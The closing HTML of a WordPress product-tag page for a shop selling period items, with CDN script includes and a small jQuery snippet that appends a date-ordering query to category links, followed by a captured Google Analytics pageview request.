<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2109439438&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fproduct-tag%2Fdan-leno%2F&ul=en-us%40posix&dt=Product%20tags%20Dan%20Leno%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1380629434&gjid=281389950&cid=1723557877.1768607466&tid=UA-80421530-1&_gid=2086078482.1768607466&_r=1&_slc=1&z=1450011165
body_size: -454
content:
2,cG-X3CDZZBTLH